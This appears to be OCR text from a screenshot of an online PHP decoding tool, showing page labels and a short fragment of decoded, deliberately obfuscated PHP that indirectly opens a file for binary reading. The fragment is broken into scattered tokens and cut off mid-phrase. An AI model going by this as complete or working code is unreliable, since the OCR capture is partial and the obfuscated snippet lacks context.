
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php /* This file is protected by copyright 
Decoded Output
download
$O000O0O00
=
$GLOBALS
[
'OOO000O00'
](
$OOO0O0O00
,
'rb'
);